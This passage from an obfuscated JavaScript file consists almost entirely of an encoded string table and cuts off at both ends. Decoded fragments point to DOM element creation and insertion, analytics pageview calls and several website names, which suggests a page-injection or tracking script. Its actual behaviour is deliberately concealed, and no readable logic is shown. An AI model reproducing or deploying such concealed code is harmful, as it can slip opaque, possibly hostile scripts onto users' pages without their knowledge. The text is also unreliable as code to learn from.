SAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var 